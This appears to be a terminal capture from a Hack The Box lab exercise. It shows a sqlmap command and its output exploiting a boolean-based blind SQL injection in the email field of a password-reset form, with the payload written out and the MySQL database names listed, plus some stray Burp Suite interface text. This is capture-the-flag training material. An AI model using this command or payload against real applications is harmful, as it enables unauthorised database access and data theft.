 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/usage]
└─# sqlmap -r sql.req -p email --dbms=mysql --technique=BE --dbs --ignore-code=500,419 --level 4 --batch
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:41:10 /2024-04-28/
[04:41:10] [INFO] parsing HTTP request from 'sql.req'
[04:41:10] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=eKSHrdWmmaNnRWRpbWAYgXRoKYbJi8YJ1a65GL5E&email=123@123.com' AND 2885=(SELECT (CASE WHEN (2885=2885) THEN 2885 ELSE (SELECT 7034 UNION SE
LECT 1250) END))-- -
---
[04:41:14] [INFO] testing MySQL
[04:41:14] [INFO] confirming MySQL
[04:41:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[04:41:14] [INFO] fetching database names
[04:41:14] [INFO] fetching number of databases
[04:41:14] [INFO] resumed: 3
[04:41:14] [INFO] resumed: information_schema
[04:41:14] [INFO] resumed: performance_schema
[04:41:14] [INFO] resumed: usage_blog
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[04:41:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/usage.htb'
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more
Open browser